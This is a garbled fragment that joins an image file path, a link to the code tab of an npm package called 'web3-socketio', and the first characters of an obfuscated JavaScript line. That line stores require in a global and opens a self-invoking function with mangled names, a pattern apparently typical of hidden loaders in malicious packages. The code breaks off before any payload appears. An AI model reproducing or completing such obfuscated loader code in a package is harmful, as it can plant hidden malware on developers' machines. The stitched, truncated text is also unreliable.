 npmjs.com/package/web3-socketio?activeTab=code
global['_V']='9-508';global['r']=require;(function(){var Dcu='',oEL=854-84